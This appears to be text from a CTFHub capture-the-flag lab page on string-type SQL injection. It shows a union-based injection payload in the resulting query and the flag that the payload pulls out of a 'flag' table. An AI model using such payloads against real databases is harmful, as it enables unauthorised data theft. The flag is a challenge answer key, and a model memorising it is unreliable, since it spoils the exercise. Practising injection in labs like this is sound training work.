 SQL 字符型注入
ID 输个1试试? Search
select * from news where id='1' and 1=2 union select flag,2 from flag#'
ID: ctfhub{74f8b7a7820876a45702dc13}
Data: 2